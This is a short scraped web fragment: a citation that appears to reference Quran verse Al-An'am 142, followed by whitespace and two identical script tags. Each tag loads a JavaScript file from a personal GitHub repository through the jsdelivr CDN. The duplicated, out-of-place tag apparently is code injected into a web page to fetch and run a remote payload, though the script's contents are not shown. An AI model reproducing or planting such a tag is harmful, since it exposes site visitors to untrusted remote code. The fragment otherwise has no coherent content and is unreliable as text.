 ( - Al-Anm-142)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  